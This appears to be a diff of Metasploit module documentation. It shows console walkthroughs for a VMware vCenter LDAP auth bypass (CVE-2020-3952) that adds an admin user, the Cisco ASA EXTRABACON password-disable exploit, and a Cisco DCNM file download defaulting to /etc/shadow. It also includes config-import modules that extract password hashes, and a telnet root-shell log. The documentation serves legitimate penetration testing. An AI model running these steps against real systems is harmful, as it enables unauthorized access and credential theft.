[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.1:23) at 2020-06-30 15:14:08 -0500
|
||||
|
||||
|
||||
|
||||
Login incorrect
|
||||
login: admin
|
||||
admin
|
||||
Password: testing123
|
||||
|
||||
|
||||
|
||||
BusyBox v1.7.2 (2019-07-29 20:56:07 CST) built-in shell (ash)
|
||||
Enter 'help' for a list of built-in commands.
|
||||
|
||||
# id
|
||||
id
|
||||
uid=0(admin) gid=0(root)
|
||||
# uname -a
|
||||
uname -a
|
||||
Linux R6700v3 2.6.36.4brcmarm+ #17 SMP PREEMPT Mon Jul 29 19:43:55 CST 2019 armv7l unknown
|
||||
#
|
||||
```
|
||||
@@ -1,91 +0,0 @@
|
||||
## General Notes
|
||||
|
||||
This module imports a Juniper configuration file into the database.
|
||||
This is similar to `post/juniper/gather/enum_juniper` only access isn't required,
|
||||
and assumes you already have the file.
|
||||
|
||||
Example files for import can be found on git, like [this (junos)](https://raw.githubusercontent.com/h00die/MSF-Testing-Scripts/master/juniper_ex2200.config)
|
||||
or [this (screenos)](https://raw.githubusercontent.com/h00die/MSF-Testing-Scripts/master/juniper_ssg5_screenos.conf).
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Have a Juniper configuration file
|
||||
2. Start `msfconsole`
|
||||
3. `use auxiliary/admin/juniper/juniper_config`
|
||||
4. `set RHOST x.x.x.x`
|
||||
5. `set CONFIG /tmp/file.config`
|
||||
6. `set action junos`
|
||||
7. `run`
|
||||
|
||||
## Options
|
||||
|
||||
**RHOST**
|
||||
|
||||
Needed for setting services and items to. This is relatively arbitrary.
|
||||
|
||||
**CONFIG**
|
||||
|
||||
File path to the configuration file.
|
||||
|
||||
**Action**
|
||||
|
||||
`JUNOS` for JunOS config file, and `SCREENOS` for ScreenOS config file.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### JunOS
|
||||
|
||||
```
|
||||
root@metasploit-dev:~/metasploit-framework# wget -o /dev/null -O /tmp/juniper_ex2200.config https://raw.githubusercontent.com/h00die/MSF-Testing-Scripts/master/juniper_ex2200.config
|
||||
root@metasploit-dev:~/metasploit-framework# ./msfconsole
|
||||
|
||||
[*] Starting persistent handler(s)...
|
||||
msf5 > use auxiliary/admin/juniper/gather/juniper_config
|
||||
msf5 auxiliary(admin/juniper/gather/juniper_config) > set config /tmp/juniper_ex2200.config
|
||||
config => /tmp/juniper_ex2200.config
|
||||
msf5 auxiliary(admin/juniper/gather/juniper_config) > set rhost 127.0.0.1
|
||||
rhost => 127.0.0.1
|
||||
msf5 auxiliary(admin/juniper/gather/juniper_config) > run
|
||||
[*] Running module against 127.0.0.1
|
||||
|
||||
[*] Importing config
|
||||
[+] root password hash: $1$pz9b1.fq$foo5r85Ql8mXdoRUe0C1E.
|
||||
[+] User 2000 named newuser in group super-user found with password hash $1$rm8FaMFY$k4LFxqsVAiGO5tKqyO9jJ/.
|
||||
[+] User 2002 named newuser2 in group operator found with password hash $1$aDZi44AP$bQGGjqPJ.F.Cm5QvX2yaa0.
|
||||
[+] User 2003 named newuser3 in group read-only found with password hash $1$1.YvKzUY$dcAj99KngGhFZTpxGjA93..
|
||||
[+] User 2004 named newuser4 in group unauthorized found with password hash $1$bdWYaqOE$z6oTSJS3p1R8CoNaos9Ce/.
|
||||
[+] SNMP community read with permissions read-only
|
||||
[+] SNMP community public with permissions read-only
|
||||
[+] SNMP community private with permissions read-write
|
||||
[+] SNMP community secretsauce with permissions read-write
|
||||
[+] SNMP community hello there with permissions read-write
|
||||
[+] radius server 1.1.1.1 password hash: $9$Y-4GikqfF39JGCu1Ileq.PQ6AB1hrlMBIyKvWdV
|
||||
[+] PPTP username 'pap_username' hash $9$he4revM87-dsevm5TQCAp0BErvLxd4JDNdkPfT/9BIR via PAP
|
||||
[+] Config import successful
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
### ScreenOS
|
||||
|
||||
```
|
||||
root@metasploit-dev:~/metasploit-framework# wget -o /dev/null -O /tmp/screenos.conf https://raw.githubusercontent.com/h00die/MSF-Testing-Scripts/master/juniper_ssg5_screenos.conf
|
||||
root@metasploit-dev:~/metasploit-framework# ./msfconsole
|
||||
|
||||
[*] Starting persistent handler(s)...
|
||||
msf5 > use auxiliary/admin/juniper/gather/juniper_config
|
||||
msf5 auxiliary(admin/juniper/gather/juniper_config) > set config /tmp/screenos.conf
|
||||
config => /tmp/screenos.conf
|
||||
msf5 auxiliary(admin/juniper/gather/juniper_config) > set rhost 127.0.0.1
|
||||
rhost => 127.0.0.1
|
||||
msf5 auxiliary(admin/juniper/gather/juniper_config) > set action SCREENOS
|
||||
action => SCREENOS
|
||||
msf5 auxiliary(admin/juniper/gather/juniper_config) > run
|
||||
[*] Running module against 127.0.0.1
|
||||
|
||||
[*] Importing config
|
||||
[+] Admin user netscreen found with password hash nKVUM2rwMUzPcrkG5sWIHdCtqkAibn
|
||||
[+] User 1 named testuser found with password hash auth. Enable permission: 02b0jt2gZGipCiIEgl4eainqZIKzjSNQYLIwE=
|
||||
[+] Config import successful
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
@@ -0,0 +1,117 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### Description
|
||||
|
||||
This module bypasses LDAP authentication in VMware vCenter Server's
|
||||
vmdir service to add an arbitrary administrator user. Version 6.7
|
||||
prior to the 6.7U3f update is vulnerable, only if upgraded from a
|
||||
previous release line, such as 6.0 or 6.5.
|
||||
|
||||
### Setup
|
||||
|
||||
Tested in the wild. No setup notes available at this time, as setup will
|
||||
be specific to target environment.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Follow [Setup](#setup) and [Scenarios](#scenarios).
|
||||
|
||||
## Actions
|
||||
|
||||
### Add
|
||||
|
||||
Add an admin user to the vCenter Server.
|
||||
|
||||
## Options
|
||||
|
||||
### BASE_DN
|
||||
|
||||
If you already have the LDAP base DN, you may set it in this option.
|
||||
|
||||
### USERNAME
|
||||
|
||||
Set this to the username for the new admin user.
|
||||
|
||||
### PASSWORD
|
||||
|
||||
Set this to the password for the new admin user.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### VMware vCenter Server 6.7 virtual appliance on ESXi
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/admin/ldap/vmware_vcenter_vmdir_auth_bypass
|
||||
msf5 auxiliary(admin/ldap/vmware_vcenter_vmdir_auth_bypass) > options
|
||||
|
||||
Module options (auxiliary/admin/ldap/vmware_vcenter_vmdir_auth_bypass):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
BASE_DN no LDAP base DN if you already have it
|
||||
PASSWORD no Password of admin user to add
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 636 yes The target port
|
||||
SSL true no Enable SSL on the LDAP connection
|
||||
USERNAME no Username of admin user to add
|
||||
|
||||
|
||||
Auxiliary action:
|
||||
|
||||
Name Description
|
||||
---- -----------
|
||||
Add Add an admin user
|
||||
|
||||
|
||||
msf5 auxiliary(admin/ldap/vmware_vcenter_vmdir_auth_bypass) > set rhosts [redacted]
|
||||
rhosts => [redacted]
|
||||
msf5 auxiliary(admin/ldap/vmware_vcenter_vmdir_auth_bypass) > set username msfadmin
|
||||
username => msfadmin
|
||||
msf5 auxiliary(admin/ldap/vmware_vcenter_vmdir_auth_bypass) > set password msfadmin
|
||||
password => msfadmin
|
||||
msf5 auxiliary(admin/ldap/vmware_vcenter_vmdir_auth_bypass) > run
|
||||
[*] Running module against [redacted]
|
||||
not verifying SSL hostname of LDAPS server '[redacted]:636'
|
||||
|
||||
[*] Using auxiliary/gather/vmware_vcenter_vmdir_ldap as check
|
||||
[*] Discovering base DN automatically
|
||||
[*] Searching root DSE for base DN
|
||||
dn: cn=DSE Root
|
||||
namingcontexts: dc=vsphere,dc=local
|
||||
supportedcontrol: 1.3.6.1.4.1.4203.1.9.1.1
|
||||
supportedcontrol: 1.3.6.1.4.1.4203.1.9.1.2
|
||||
supportedcontrol: 1.3.6.1.4.1.4203.1.9.1.3
|
||||
supportedcontrol: 1.2.840.113556.1.4.417
|
||||
supportedcontrol: 1.2.840.113556.1.4.319
|
||||
supportedldapversion: 3
|
||||
supportedsaslmechanisms: GSSAPI
|
||||
|
||||
[+] Discovered base DN: dc=vsphere,dc=local
|
||||
[*] Dumping LDAP data from vmdir service at [redacted]:636
|
||||
[+] [redacted]:636 is vulnerable to CVE-2020-3952
|
||||
[*] Storing LDAP data in loot
|
||||
[+] Saved LDAP data to /Users/wvu/.msf4/loot/20200417002255_default_[redacted]_VMwarevCenterS_975097.txt
|
||||
[*] Password and lockout policy:
|
||||
vmwpasswordchangeautounlockintervalsec: [redacted]
|
||||
vmwpasswordchangefailedattemptintervalsec: [redacted]
|
||||
vmwpasswordchangemaxfailedattempts: [redacted]
|
||||
vmwpasswordlifetimedays: [redacted]
|
||||
vmwpasswordmaxidenticaladjacentchars: [redacted]
|
||||
vmwpasswordmaxlength: [redacted]
|
||||
vmwpasswordminalphabeticcount: [redacted]
|
||||
vmwpasswordminlength: [redacted]
|
||||
vmwpasswordminlowercasecount: [redacted]
|
||||
vmwpasswordminnumericcount: [redacted]
|
||||
vmwpasswordminspecialcharcount: [redacted]
|
||||
vmwpasswordminuppercasecount: [redacted]
|
||||
vmwpasswordprohibitedpreviouscount: [redacted]
|
||||
|
||||
[+] Credentials found: [redacted]
|
||||
[snip]
|
||||
[*] Bypassing LDAP auth in vmdir service at [redacted]:636
|
||||
[*] Adding admin user msfadmin with password msfadmin
|
||||
[+] Added user msfadmin, so auth bypass was successful!
|
||||
[+] Added user msfadmin to admin group
|
||||
[*] Auxiliary module execution completed
|
||||
msf5 auxiliary(admin/ldap/vmware_vcenter_vmdir_auth_bypass) >
|
||||
```
|
||||
@@ -0,0 +1,108 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### General Notes
|
||||
|
||||
This module imports an Arista configuration file into the database.
|
||||
This is similar to `post/networking/gather/enum_arista` only access isn't required,
|
||||
and assumes you already have the file.
|
||||
|
||||
Arista vEOS is available to download for [GNS3](https://www.gns3.com/marketplace/featured/arista-veos)
|
||||
|
||||
Example config file:
|
||||
|
||||
```
|
||||
! Command: show running-config
|
||||
! device: aristaveos (vEOS, EOS-4.19.10M)
|
||||
!
|
||||
! boot system flash:vEOS-lab.swi
|
||||
!
|
||||
transceiver qsfp default-mode 4x10G
|
||||
!
|
||||
hostname aristaveos
|
||||
!
|
||||
snmp-server community read ro
|
||||
snmp-server community write rw
|
||||
!
|
||||
spanning-tree mode mstp
|
||||
!
|
||||
enable secret sha512 $6$jemN09cUdoLRim6i$Mvl2Fog/VZ7ktxyLSVDR1KnTTTPSMHU3WD.G/kxwgODdsc3d7S1aSNJX/DJmQI3nyrYnEw4lsmoKPGClFJ9hH1
|
||||
aaa root secret sha512 $6$Rnanb2dQsVy2H3QL$DEYDZMy6j6KK4XK62Uh.3U3WXxK5XJvn8Zd5sm36T7BVKHS5EmIcQV.EN1X1P1ZO099S0lkxpvEGzA9yK5PQF.
|
||||
!
|
||||
username admin privilege 15 role network-admin secret sha512 $6$Ei2bjrcTCGPOjSkk$7S.XSTZqdRVXILbUUDcRPCxzyfqEFYzg6HfL0BHXvriETX330MT.KObHLkGx7n9XZRVWBr68ZsKfvzvxYCvj61
|
||||
!
|
||||
interface Ethernet1
|
||||
!
|
||||
interface Ethernet2
|
||||
!
|
||||
interface Ethernet3
|
||||
!
|
||||
interface Ethernet4
|
||||
!
|
||||
interface Ethernet5
|
||||
!
|
||||
interface Ethernet6
|
||||
!
|
||||
interface Ethernet7
|
||||
!
|
||||
interface Ethernet8
|
||||
!
|
||||
interface Ethernet9
|
||||
!
|
||||
interface Ethernet10
|
||||
!
|
||||
interface Ethernet11
|
||||
!
|
||||
interface Ethernet12
|
||||
!
|
||||
interface Management1
|
||||
ip address dhcp
|
||||
!
|
||||
no ip routing
|
||||
!
|
||||
end
|
||||
```
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Have a Arista configuration file
|
||||
2. Start `msfconsole`
|
||||
3. `use auxiliary/admin/networking/arista_config`
|
||||
4. `set RHOST x.x.x.x`
|
||||
5. `set CONFIG /tmp/file.config`
|
||||
6. `run`
|
||||
|
||||
## Options
|
||||
|
||||
### RHOST
|
||||
|
||||
Needed for setting services and items to. This is relatively arbitrary.
|
||||
|
||||
### CONFIG
|
||||
|
||||
File path to the configuration file.
|
||||
|
||||
## Scenarios
|
||||
|
||||
```
|
||||
resource (arista_config.rb)> use auxiliary/admin/networking/arista_config
|
||||
resource (arista_config.rb)> set rhost 1.1.1.1
|
||||
rhost => 1.1.1.1
|
||||
resource (arista_config.rb)> set config /tmp/veos.config
|
||||
config => /tmp/veos.config
|
||||
resource (arista_config.rb)> set verbose true
|
||||
verbose => true
|
||||
resource (arista_config.rb)> run
|
||||
[*] Running module against 1.1.1.1
|
||||
[*] Importing config
|
||||
[+] 1.1.1.1:22 Hostname: aristaveos, Device: vEOS, OS: EOS, Version: 4.19.10M
|
||||
[+] 1.1.1.1:22 Hostname: aristaveos
|
||||
[+] 1.1.1.1:22 SNMP Community (ro): read
|
||||
[+] 1.1.1.1:22 SNMP Community (rw): write
|
||||
[+] 1.1.1.1:22 Enable hash: $6$jemN09cUdoLRim6i$Mvl2Fog/VZ7ktxyLSVDR1KnTTTPSMHU3WD.G/kxwgODdsc3d7S1aSNJX/DJmQI3nyrYnEw4lsmoKPGClFJ9hH1
|
||||
[+] 1.1.1.1:22 AAA Username 'root' with Hash: $6$Rnanb2dQsVy2H3QL$DEYDZMy6j6KK4XK62Uh.3U3WXxK5XJvn8Zd5sm36T7BVKHS5EmIcQV.EN1X1P1ZO099S0lkxpvEGzA9yK5PQF.
|
||||
[+] 1.1.1.1:22 Username 'admin' with privilege 15, Role network-admin, and Hash: $6$Ei2bjrcTCGPOjSkk$7S.XSTZqdRVXILbUUDcRPCxzyfqEFYzg6HfL0BHXvriETX330MT.KObHLkGx7n9XZRVWBr68ZsKfvzvxYCvj61
|
||||
[+] Config import successful
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
|
||||
@@ -0,0 +1,172 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### General Notes
|
||||
|
||||
This module imports a Brocade configuration file into the database.
|
||||
This is similar to `post/networking/gather/enum_brocade` only access isn't required,
|
||||
and assumes you already have the file.
|
||||
|
||||
### Example Config
|
||||
|
||||
Example files for import can be found on git, like
|
||||
[this](https://raw.githubusercontent.com/h00die/MSF-Testing-Scripts/master/brocade_08.0.30hT311_ic_icx6430.conf).
|
||||
|
||||
```
|
||||
!
|
||||
Startup-config data location is flash memory
|
||||
!
|
||||
Startup configuration:
|
||||
!
|
||||
ver 08.0.20T311
|
||||
!
|
||||
stack unit 1
|
||||
module 1 icx6430-24-port-management-module
|
||||
module 2 icx6430-sfp-4port-4g-module
|
||||
!
|
||||
!
|
||||
!
|
||||
!
|
||||
!
|
||||
!
|
||||
!
|
||||
!
|
||||
aaa authentication web-server default local
|
||||
aaa authentication login default local
|
||||
enable password-display
|
||||
enable super-user-password 8 $1$QP3H93Wm$uxYAs2HmAK0lQiP3ig5tm.
|
||||
ip address 2.2.2.2 255.255.255.0 dynamic
|
||||
ip dns server-address 1.1.1.1
|
||||
ip default-gateway 1.1.1.1
|
||||
!
|
||||
username brocade password 8 $1$f/uxhovU$dST5lNskZCPQe/5QijULi0
|
||||
username test password 8 $1$qKOcZizM$ySW1EyiUpKSHw9MT4PZ11.
|
||||
snmp-server community 2 $MlVzZCFAbg== ro
|
||||
snmp-server community 2 $U2kyXj1k rw
|
||||
!
|
||||
!
|
||||
interface ethernet 1/1/1
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/2
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/3
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/4
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/5
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/6
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/7
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/8
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/9
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/10
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/11
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/12
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/13
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/14
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/15
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/16
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/17
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/18
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/19
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/20
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/21
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/22
|
||||
speed-duplex 1000-full-master
|
||||
!
|
||||
interface ethernet 1/1/23
|
||||
speed-duplex 1000-full-master
|
||||
no spanning-tree
|
||||
!
|
||||
interface ethernet 1/1/24
|
||||
speed-duplex 1000-full-master
|
||||
no spanning-tree
|
||||
!
|
||||
!
|
||||
!
|
||||
!
|
||||
!
|
||||
!
|
||||
!
|
||||
!
|
||||
end
|
||||
```
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Have a Brocade configuration file
|
||||
2. Start `msfconsole`
|
||||
3. `use auxiliary/admin/networking/brocade_config`
|
||||
4. `set RHOST x.x.x.x`
|
||||
5. `set CONFIG /tmp/file.config`
|
||||
6. `run`
|
||||
|
||||
## Options
|
||||
|
||||
### RHOST
|
||||
|
||||
Needed for setting services and items to. This is relatively arbitrary.
|
||||
|
||||
### CONFIG
|
||||
|
||||
File path to the configuration file.
|
||||
|
||||
## Scenarios
|
||||
|
||||
```
|
||||
msf5 > wget https://raw.githubusercontent.com/h00die/MSF-Testing-Scripts/master/brocade_08.0.30hT311_ic_icx6430.conf -o /dev/null -O /tmp/brocade.conf
|
||||
msf5 > use auxiliary/admin/networking/brocade_config
|
||||
msf5 auxiliary(admin/networking/brocade_config) > set rhosts 127.0.0.1
|
||||
rhosts => 127.0.0.1
|
||||
msf5 auxiliary(admin/networking/brocade_config) > set config /tmp/brocade.conf
|
||||
config => /tmp/brocade.conf
|
||||
msf5 auxiliary(admin/networking/brocade_config) > run
|
||||
[*] Running module against 127.0.0.1
|
||||
|
||||
[*] Importing config
|
||||
[+] password-display is enabled, hashes will be displayed in config
|
||||
[+] enable password hash $1$QP3H93Wm$uxYAs2HmAK0lQiP3ig5tm.
|
||||
[+] User brocade of type 8 found with password hash $1$f/uxhovU$dST5lNskZCPQe/5QijULi0.
|
||||
[+] ENCRYPTED SNMP community $MlVzZCFAbg== with permissions ro
|
||||
[+] ENCRYPTED SNMP community $U2kyXj1k with permissions rw
|
||||
[+] Config import successful
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
|
||||
+16
-8
@@ -1,4 +1,6 @@
|
||||
## General notes
|
||||
## Vulnerable Application
|
||||
|
||||
### General notes
|
||||
|
||||
This is using improved shellcode, has less stages than the Equation Group
|
||||
version making it more reliable. This makes the SNMP payload packet ~150 less
|
||||
@@ -10,7 +12,7 @@ finder are available at:
|
||||
|
||||
https://github.com/RiskSense-Ops/CVE-2016-6366
|
||||
|
||||
## Partial list of supported versions
|
||||
### Partial list of supported versions
|
||||
------------------------------------------------------------
|
||||
All of the leaked versions are available in the module
|
||||
|
||||
@@ -54,12 +56,14 @@ All of the leaked versions are available in the module
|
||||
|
||||
`*` new version support not part of the original Shadow Brokers leak
|
||||
|
||||
`**` We currently can't distinguish between normal and NPE versions from the SNMP strings. We've commented out the NPE offsets, as NPE is very rare (it is for exporting to places where encryption is crappy), but in the future, we'd like to incorporate these versions. Perhaps as a bool option?
|
||||
`**` We currently can't distinguish between normal and NPE versions from the SNMP strings. We've commented out the
|
||||
NPE offsets, as NPE is very rare (it is for exporting to places where encryption is crappy), but in the future,
|
||||
we'd like to incorporate these versions. Perhaps as a bool option?
|
||||
|
||||
## Verification Steps
|
||||
|
||||
- Start `msfconsole`
|
||||
- `use auxiliary/admin/cisco/cisco_asa_extrabacon`
|
||||
- `use auxiliary/admin/networking/cisco_asa_extrabacon`
|
||||
- `set RHOST x.x.x.x`
|
||||
- `check`
|
||||
- `run`
|
||||
@@ -68,10 +72,14 @@ All of the leaked versions are available in the module
|
||||
- `run`
|
||||
- ssh admin@x.x.x.x, ensure fake password does not work
|
||||
|
||||
## Checking for a vulnerable version
|
||||
## Options
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Checking for a vulnerable version
|
||||
|
||||
```
|
||||
msf > use auxiliary/admin/cisco/cisco_asa_extrabacon
|
||||
msf > use auxiliary/admin/networking/cisco_asa_extrabacon
|
||||
msf auxiliary(cisco_asa_extrabacon) > set rhost 192.168.1.1
|
||||
rhost => 192.168.1.1
|
||||
msf auxiliary(cisco_asa_extrabacon) > check
|
||||
@@ -80,7 +88,7 @@ msf auxiliary(cisco_asa_extrabacon) > check
|
||||
[*] 192.168.1.1:161 The target appears to be vulnerable.
|
||||
```
|
||||
|
||||
## Disabling administrative password
|
||||
### Disabling administrative password
|
||||
|
||||
```
|
||||
msf auxiliary(cisco_asa_extrabacon) > set
|
||||
@@ -101,7 +109,7 @@ msf auxiliary(cisco_asa_extrabacon) > run
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
## Re-enabling administrative password
|
||||
### Re-enabling administrative password
|
||||
|
||||
```
|
||||
msf auxiliary(cisco_asa_extrabacon) > set MODE pass-enable
|
||||
+15
-12
@@ -1,30 +1,33 @@
|
||||
## General Notes
|
||||
## Vulnerable Application
|
||||
|
||||
### General Notes
|
||||
|
||||
This module imports a Cisco configuration file into the database.
|
||||
This is similar to `post/cisco/gather/enum_cisco` only access isn't required,
|
||||
This is similar to `post/networking/gather/enum_cisco` only access isn't required,
|
||||
and assumes you already have the file.
|
||||
|
||||
Example files for import can be found on git, like [this](https://raw.githubusercontent.com/GaetanLongree/MASI-ProjetAvanceReseau/3cf1d9a93828d5f44ee1bc4e4c01411e416892c5/Los%20Angeles/LA_EDGE_D.txt)
|
||||
Example files for import can be found on git, like
|
||||
[this](https://raw.githubusercontent.com/GaetanLongree/MASI-ProjetAvanceReseau/3cf1d9a93828d5f44ee1bc4e4c01411e416892c5/Los%20Angeles/LA_EDGE_D.txt)
|
||||
or from [Cisco](https://www.cisco.com/en/US/docs/routers/access/800/850/software/configuration/guide/sampconf.html).
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Have a Cisco configuration file
|
||||
2. Start `msfconsole`
|
||||
3. `use auxiliary/admin/cisco/cisco_config`
|
||||
3. `use auxiliary/admin/networking/cisco_config`
|
||||
4. `set RHOST x.x.x.x`
|
||||
5. `set CONFIG /tmp/file.config`
|
||||
6. `run`
|
||||
|
||||
## Options
|
||||
|
||||
**RHOST**
|
||||
### RHOST
|
||||
|
||||
Needed for setting services and items to. This is relatively arbitrary.
|
||||
Needed for setting services and items to. This is relatively arbitrary.
|
||||
|
||||
**CONFIG**
|
||||
### CONFIG
|
||||
|
||||
File path to the configuration file.
|
||||
File path to the configuration file.
|
||||
|
||||
## Scenarios
|
||||
|
||||
@@ -34,12 +37,12 @@ root@metasploit-dev:~/metasploit-framework# wget https://raw.githubusercontent.c
|
||||
root@metasploit-dev:~/metasploit-framework# ./msfconsole
|
||||
|
||||
[*] Starting persistent handler(s)...
|
||||
msf5 > use auxiliary/admin/cisco/cisco_config
|
||||
msf5 auxiliary(admin/cisco/cisco_config) > set config /tmp/LA_EDGE_D.txt
|
||||
msf5 > use auxiliary/admin/networking/cisco_config
|
||||
msf5 auxiliary(admin/networking/cisco_config) > set config /tmp/LA_EDGE_D.txt
|
||||
config => /tmp/LA_EDGE_D.txt
|
||||
msf5 auxiliary(admin/cisco/cisco_config) > set rhost 127.0.0.1
|
||||
msf5 auxiliary(admin/networking/cisco_config) > set rhost 127.0.0.1
|
||||
rhost => 127.0.0.1
|
||||
msf5 auxiliary(admin/cisco/cisco_config) > run
|
||||
msf5 auxiliary(admin/networking/cisco_config) > run
|
||||
[*] Running module against 127.0.0.1
|
||||
|
||||
[*] Importing config
|
||||
+12
-4
@@ -1,6 +1,6 @@
|
||||
## Vulnerable Application
|
||||
|
||||
Cisco Data Center Network Manager exposes a servlet to download files on /fm/downloadServlet.
|
||||
Cisco Data Center Network Manager exposes a servlet to download files on `/fm/downloadServlet`.
|
||||
An authenticated user can abuse this servlet to download arbitrary files as root by specifying
|
||||
the full path of the file (aka CVE-2019-1621).
|
||||
|
||||
@@ -8,16 +8,24 @@ This module was tested on the DCNM Linux virtual appliance 10.4(2), 11.0(1) and
|
||||
work on a few versions below 10.4(2). Only version 11.0(1) requires authentication to exploit
|
||||
(see References to understand why), on the other versions it abuses CVE-2019-1619 to bypass authentication.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Do: ```use auxiliary/admin/networking/cisco_dcnm_download```
|
||||
2. Do: ```set rhosts [ip]```
|
||||
3. Do: ```run```
|
||||
|
||||
## Options
|
||||
|
||||
## Scenarios
|
||||
|
||||
Setup RHOST, pick the file to download (FILENAME, default is /etc/shadow) and enjoy!
|
||||
|
||||
```
|
||||
msf5 exploit(multi/http/cisco_dcnm_upload_2019) > use auxiliary/admin/cisco/cisco_dcnm_download
|
||||
msf5 exploit > use auxiliary/admin/networking/cisco_dcnm_download
|
||||
|
||||
msf5 auxiliary(admin/cisco/cisco_dcnm_download) > set rhost 10.75.1.40
|
||||
msf5 auxiliary(admin/networking/cisco_dcnm_download) > set rhost 10.75.1.40
|
||||
rhost => 10.75.1.40
|
||||
msf5 auxiliary(admin/cisco/cisco_dcnm_download) > run
|
||||
msf5 auxiliary(admin/networking/cisco_dcnm_download) > run
|
||||
|
||||
[+] 10.75.1.40:443 - Detected DCNM 10.4(2)
|
||||
[*] 10.75.1.40:443 - No authentication required, ready to exploit!
|
||||
@@ -0,0 +1,525 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### General Notes
|
||||
|
||||
This module imports an F5 configuration file into the database.
|
||||
This is similar to `post/networking/gather/enum_f5` only access isn't required,
|
||||
and assumes you already have the file.
|
||||
|
||||
### Example Config
|
||||
|
||||
```
|
||||
#TMSH-VERSION: 15.1.0.2
|
||||
|
||||
cm cert /Common/dtca-bundle.crt {
|
||||
cache-path /config/filestore/files_d/Common_d/trust_certificate_d/:Common:dtca-bundle.crt_62970_3
|
||||
checksum SHA1:1310:d1e052507e0ec1a274848374ff904ae8548d7dd2
|
||||
revision 3
|
||||
}
|
||||
cm cert /Common/dtca.crt {
|
||||
cache-path /config/filestore/files_d/Common_d/trust_certificate_d/:Common:dtca.crt_62966_3
|
||||
checksum SHA1:1310:d1e052507e0ec1a274848374ff904ae8548d7dd2
|
||||
revision 3
|
||||
}
|
||||
cm cert /Common/dtdi.crt {
|
||||
cache-path /config/filestore/files_d/Common_d/trust_certificate_d/:Common:dtdi.crt_62962_3
|
||||
checksum SHA1:1285:0f4ddae3808474c70911f43725c7cfdb46aa4430
|
||||
revision 3
|
||||
}
|
||||
cm device /Common/f5bigip.home.com {
|
||||
active-modules { "BIG-IP, VE Trial|VTFLRXF-LFSIQYY|Rate Shaping|External Interface and Network HSM, VE|SDN Services, VE|SSL, Forward Proxy, VE|BIG-IP VE, Multicast Routing|APM, Limited|SSL, VE|DNS (1K QPS), VE|Routing Bundle, VE|ASM, VE|Crytpo Offload, VE, Tier 1 (25M - 200M)|Max Compression, VE|AFM, VE|DNSSEC|Anti-Virus Checks|Base Endpoint Security Checks|Firewall Checks|Network Access|Secure Virtual Keyboard|APM, Web Application|Machine Certificate Checks|Protected Workspace|Remote Desktop|App Tunnel|VE, Carrier Grade NAT (AFM ONLY)|PSM, VE" }
|
||||
base-mac aa:aa:aa:aa:aa:aa
|
||||
build 0.0.9
|
||||
cert /Common/dtdi.crt
|
||||
chassis-id 564dcf79-53ce-3494-3217671849c7
|
||||
configsync-ip 10.10.10.222
|
||||
edition "Point Release 2"
|
||||
hostname f5bigip.home.com
|
||||
key /Common/dtdi.key
|
||||
management-ip 2.2.2.2
|
||||
marketing-name "BIG-IP Virtual Edition"
|
||||
platform-id Z100
|
||||
product BIG-IP
|
||||
self-device true
|
||||
time-zone America/Los_Angeles
|
||||
version 15.1.0.2
|
||||
}
|
||||
cm device-group /Common/device_trust_group {
|
||||
auto-sync enabled
|
||||
devices {
|
||||
/Common/f5bigip.home.com { }
|
||||
}
|
||||
hidden true
|
||||
network-failover disabled
|
||||
}
|
||||
cm device-group /Common/gtm {
|
||||
devices {
|
||||
/Common/f5bigip.home.com { }
|
||||
}
|
||||
hidden true
|
||||
network-failover disabled
|
||||
}
|
||||
cm key /Common/dtca.key {
|
||||
cache-path /config/filestore/files_d/Common_d/trust_certificate_key_d/:Common:dtca.key_62968_3
|
||||
checksum SHA1:1704:f274958ad619b0c70d8ccc4f7c5ae199061464e6
|
||||
revision 3
|
||||
}
|
||||
